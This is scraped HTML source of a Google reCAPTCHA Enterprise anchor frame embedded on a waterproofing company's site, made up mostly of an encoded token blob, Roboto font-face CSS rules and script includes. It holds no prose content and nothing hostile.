JbPMKIR8KfGgJVIgrCjj/DiRzDlXbDozTDg8KZwoJ3wpfChMKqDnDDgDbCs8KwPCTCmW7Ds8K3w70NLcKMFlw6w5PCrHjDmQ7DqMK9WsO8wprDqD4aYlzCmC/Dp3vCjjQsWzjChsOOwqtMw5DDrsKXWxHCmR16MmDDiMKhw4HCtUTDjMKGOhXClsKRMjpVwpZ/w7bDssOPdl7CssK0M044AsK8FSjCgznDgsOzTFDCnABpF8K3wqnDm8K8TsOmwpzCvyRiw6B1wpVfTnjCqsO2cMKwwpNyY05sNGh/PsK8W3tTaXzDpgNKQU9jwpbDrnLCrsKkwo/[base64]/CqsKJw64zwr/CrT3CnsOaLcOFw4U4NjIBwqHCmjNUQ0TDlQ4ZdgNAw4o/wrbCgsOVw5tXGTUFJ2kvwpjDh0zChHk6OMOVU3fCm8OddlfDgQnDl8OFWSB/JsKOw5LDgmwJw5rCoMOMeMOuw7HCmMOYw51jwqLCs8KaTDTCukdcwrDCu8OGw40HZ1/DosOyQsK0w58zAsOUw5rCicOLw7nCqMOZAcOkwrjDm8KlcFtETCJIY3QEwptgeRVQHVs6NcKWC8OsfGXDl8OlBxYEw5zDp0LCtsKDNMKeUsK8wpzDqmMnQHN5w7x5RcKGwogpK8Olw7fDqV7CiA4Sw4/DlEYOwqxKd0Efw6rCtcOAbFbDrcKfSsOrYcOrLsOgw4nChSfCicK5O8K9M0DDu3/[base64]/w4bDgMOFwocWw4vCjsOpaU4swp/[base64]/DvsKFBADCosO3WSvDlU/DqcO1aXR0w5odwohJwpR/w7vCg1grwoMvcsOow7IYw6DDji1AHsOzwpbDlMK/[base64]/Dnnd3XcKERMOEPcOiwpcpPAVJwqlEZzERR8ORPBgrAsKwJHkJw7jCsjknMk5sEcOywp1AFn3CuMOzA8OUwq7DuSoJbsKTw7c5ccOwBRhNw4d6Vi3Dp8O0QcO4wpTDpg/[base64]/b8ObYcKiHMKKbh7CqwvDmsOIBsKLO1XCoHzDhMOoLMO+w6RNd8Kpe8Kow7TCu8OTwoEXXsOuwqnDlSLCmsOuwobDmcOzCnc2KRrDtELDvSMeDMKVPQ/DgcKHw4o8NioSwp/[base64]/[base64]/Dg8KWw5PDnxgVwrNlw4XCusO5wrRJw7LCo8KsVMO2VMKle8OYbG/DkwBxwoDDuDhJCHvDpsOwXGEADsOZBsOxw6ljSyjDi8KoCMKEeTfDjQbCj8K9w6rDp35BwpU8w4F7w5vDuXPDs8K0NSsJwrUywrPDk8KmwojCjsObwrB3w7HDocKsw4/DgcKCwq/DvxPCp3ZKAxQSwq3DgcOnwqkDCngRWCDDrgg2HcKzw6ASw5jDpMKGw5HDu8Oew7wEwo0rU8O8wqk+w6xaL8OAwpHChyjDiMKGworDsMOJCMOWL8OJw4QaOcO3dsKUV0XDi8Ohw7PCvQ/DrcKywqc/w6LDv8K7wpjCokdRwq3DgsOcJ8OWX8OoEcOZE8Omw5JUwpnCpsORw4LCocOww67DgsOwNsKsw4ogw49JGcKMw44Zwq3DjUAvRlExw5J2wohUCj5ZQsOqwpjCoMK/w5bCnCrDnSAGJMOUU8KYQMKww5HCsMOHdA/DpEVtFw3CosOyK8O4DXAlTcKoREXDlcOcJsK9wrjCrsKxKsKGw7bDgmfDjDXClWTCpsOUw4LDrsKVFVI/GV1dAC/[base64]/[base64]/[base64]/IcKgw4/[base64]/[base64]/Dv2bDncKWw4R2wph8M8KOw4l3dMO1SgrCh8K4RRLCsW/Cml1IbcOfUUfDkUrCkBbCijnCv1/[base64]/Dg8KpYcO1w5xswr0Vw4h9TcKzw7FLw5kCwplpJMOXCAtLQcKkw6Ybw77DtcOcw6Nzw5DDqAzCsSzCnMOyX1pLH8K6Z8KOIRNPw4N2wo1iw5c/[base64]/DoMKBTMK/TMKWw7NUw4xhYF8xcMOBw5TDsCIEOsOZw4bCrMOfwr3DqS8qw6nCuEZQwrhqw5xew7/Dq8O0wrAPc8K+JQ42WATCgCJkw5EeDFpsw57CvMKVw4nCoFc9w5TDhcOoLj/Ch8Oaw5jDv8O7woPDqHbDmsK9S8OrH8KVwofCscKyw4TDisKvw7HCoMKOwp5JSggawqnDtHjCqH1KYsKMOMKdwr7CkcOaw6dvwofCgcKhw7ICQAV7DzR4w6NSw6bDvsOtesOONR3CicKHwrvDv8OcOMOrD8KdR8OzV8O/YCXDplvChy/[base64]/CoiXDn8OaS8OfAUsKwpbDtsOGAwweKcK/AS4ywpJ9wpcLwqxKccOEKA3CtMKJw4NJasKLampmwqsDw4TCqTdsIMO1CQ7DtcKYFVvCmsKQJBdVwqZzw6wGIsKGw7bCvMK0JcO5dA8nw7/Dn8ODw5EqKcOOwrYLw53Dsg4kR8OBWwrDkcOzUTfDlXXChVTCvsKRwpPDucKqKBjCtMOvAy8jwpcEJ2V7w7MhZHnDhTTDrCUjG8KKXcKHw4DDkVzCs8OwwozDkBzDgVTDtH7CkcOpw5Riw4hGGmI/LMKVwoXCkw7CosOewqvCszhcMUBBbRDDnUxKw77DmzFswrc6K0bCrMOnw7zDvcOCcH3Cqi/[base64]/CusKtw6loNV/DrsOmawXClzDDqMKRI8KRCMKGP8KWw4hkwqvDu2bCpjTDlD87w6jChcKZVwhSw6Q\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.rainkingwaterproofing.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22inZtEVAdn31F5rKNaHl0g9jvhFEDwmE+mHjrHE0dUHw\\u003d\x22,1,0,null,1,1769330713082,0,0,[139,217,211],null,[175,235,86],\x22RC-sDXiJEeXwtfIJA\x22,null,null,null,null,null,\x220dAFcWeA7919RizQA_uN8sm9CD9tEdjwKPxULNs8VnvjPD6vax-wkRrUOkVHu2aF9Lhj_GC1zDtrmTSmsyeJXfuMVkABMUz7PCuQ\x22,1769413513099]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cucmFpbmtpbmd3YXRlcnByb29maW5nLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dg1d5yo2xs6
body_size: 48471
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="oqf5hycdfcQuGSyMTn5cvQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="oqf5hycdfcQuGSyMTn5cvQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oqf5hycdfcQuGSyMTn5cvQ">
